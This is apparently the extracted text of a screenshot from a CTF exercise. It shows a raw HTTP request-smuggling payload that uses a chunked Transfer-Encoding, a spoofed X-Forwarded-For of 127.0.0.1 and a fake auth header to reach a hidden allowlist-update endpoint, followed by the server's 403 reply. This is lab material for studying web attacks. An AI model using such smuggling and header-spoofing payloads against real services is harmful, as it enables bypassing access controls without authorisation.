 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /ping HTTP/1.1 \r \n
2 Host: dev.rpc-service.ductf \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 5 \r \n
6 AAAAAXX2 \r \n
7 9b \r \n
8 0 \r \n
9 \r \n
10 GET /update_allowlist=172.18.0.1 HTTP/1.1
\r \n
11 Host: dev.rpc-service.ductf \r \n
12 X-Forwarded-For: 127.0.0.1 \r \n
13 Auth-Key: fake_token \r \n
14 Transfer-Encoding: chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403
2 Content-Length: 127
3 Content-Type: text/plain
4
5 Access denied: You are not allowed:to
access this service. Only 127.0.0.1 are
allowed access..
6 The IP recieved was: 172.18.0.1